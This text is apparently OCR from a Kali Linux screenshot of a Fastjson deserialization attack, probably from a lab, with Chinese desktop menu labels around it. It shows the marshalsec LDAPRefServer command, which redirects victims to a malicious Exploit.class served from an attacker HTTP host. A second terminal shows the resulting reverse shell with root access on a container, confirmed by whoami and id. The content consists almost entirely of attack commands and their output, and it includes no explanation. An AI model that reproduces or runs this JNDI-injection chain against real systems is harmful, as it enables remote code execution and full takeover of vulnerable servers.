 kali@kali2020: ~/Common/fastjson
文件 动作 编辑 查看 帮助
kali@kali2020:~$ cd Common/
kali@kali2020:~/Common$ cd fastjson/
kali@kali2020:~/Common/fastjson$ sudo java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer
"http://192.168.20.129:9999/#Exploit" 8002
[sudo] kali 的密码:
Listening on 0.0.0.0:8002
Send LDAP reference result for Exploit redirecting to http://192.168.20.129:9999/Exploit.class
kali@kali2020: ~
文件 动作 编辑 查看 帮助
ice
bash: no job control in this shell
root@b203f7e09766:/#
root@b203f7e09766:/#
root@b203f7e09766:/# whoami
whoami
root
root@b203f7e09766:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@b203f7e09766:/#
位置
计算机
kali
桌面
回收站
文档
设备
文件系统
Kali Linux am...